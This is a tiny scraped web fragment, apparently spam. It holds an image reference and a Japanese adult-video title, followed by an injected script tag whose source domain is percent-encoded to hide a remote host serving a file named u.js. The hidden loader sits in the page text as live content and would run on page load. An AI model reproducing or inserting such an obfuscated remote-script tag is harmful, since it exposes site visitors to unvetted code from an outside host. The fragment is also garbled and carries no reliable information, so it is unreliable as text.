 一本道111911-219はだかの履歴書 No.13みちる<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>